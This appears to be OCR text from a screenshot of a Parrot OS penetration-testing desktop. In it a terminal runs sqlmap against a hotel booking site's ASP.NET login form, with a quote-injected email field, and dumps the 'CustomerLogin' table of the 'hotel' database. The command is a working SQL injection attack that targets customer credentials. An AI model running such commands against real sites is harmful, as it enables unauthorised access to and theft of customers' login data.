 Applications Places System Tue Oct 6, 11:23
Parrot Terminal
File Edit View Search Terminal Help
┌─[pentester@parrot]─[~]
└──╼ $sqlmap -u "www.luxurytreats.com" --method POST --data "__VIEWSTATE=%2FwEPDwULLTE0NTUyODQ2NjBkGA
EFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYCBRtjdGwwMCRIZWFkTG9naW5TdGF0dXMkY3RsMDEFG2N0bDAwJEhlYWR
Mb2dpblN0YXR1cyRjdGwwM8DeBm4xrRlCQmfUm%2B4LIlVojzn0j0wFpIA%2F42ww7eFk&__EVENTVALIDATION=%2FwEWBQLI%2F
rCPCwLUrcveBgKhobz3CQLevMreBgLX2KrIDjmG85mL214ywZflD9S7VxNPbnuA09AyXHNL0hV6gtAi&ctl00%24BodyContentPl
aceholder%24txt_email=vega%40example.com%27%22&ctl00%24BodyContentPlaceholder%24txt_password=vega&ctl
00%24BodyContentPlaceholder%24btn_login=Login&email=vega%40example.com&password=vega&remember=on" -D
hotel -T CustomerLogin --dump
README.license
Trash
SQL Injection
Request
Menu [Parrot Terminal] [SQL Injection Request (... Parrot Terminal